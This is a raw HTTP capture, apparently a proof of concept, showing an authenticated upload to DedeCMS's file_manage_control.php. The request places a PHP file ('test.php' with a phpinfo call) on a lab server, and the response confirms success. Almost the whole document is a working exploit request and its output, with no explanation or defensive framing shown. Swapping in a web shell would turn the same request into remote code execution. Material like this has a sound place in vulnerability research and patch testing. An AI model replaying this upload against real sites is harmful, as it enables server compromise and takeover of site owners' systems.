 POST /dedecms/dede/file_manage_control.php HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.244.129/dedecms/dede/file_manage_view.php?fmdo=upload&activepath=%2Fde
decms
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=kq72h0us7bmi57a6l78c71fl50;
DedeUserID=1; DedeUserID__ckMd5=1589ee3d6844ce57; DedeLoginTime=1528204577;
DedeLoginTime__ckMd5=1aa20212df341121;
_csrf_name_9c102489=2f223f7ef0c02fb18c7e0e21aceee9f5;
_csrf_name_9c102489__ckMd5=3fb765e8c6df26f3;
ENV_GOBACK_URL=%2Fdedecms%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------14097492464685001711407324095
Content-Length: 598

-----------------------------14097492464685001711407324095
Content-Disposition: form-data; name="activepath"

/dedecms
-----------------------------14097492464685001711407324095
Content-Disposition: form-data; name="fmdo"

upload
-----------------------------14097492464685001711407324095
Content-Disposition: form-data; name="upfile1"; filename="test.php"
Content-Type: text/php

<?php phpinfo(); ?>

-----------------------------14097492464685001711407324095
Content-Disposition: form-data; name="B1"

上传文件
-----------------------------14097492464685001711407324095--
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 01:11:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1216
Connection: close
Content-Type: text/html; charset=utf-8

<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='file_manage_main.php?activepath=/dedecms'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/dedecms/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("成功上传 1 个文件到: /dedecms");
document.write("<br /><a
href='file_manage_main.php?activepath=/dedecms'>如果你的浏览器没反应，请点击这里...</a><br/
></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>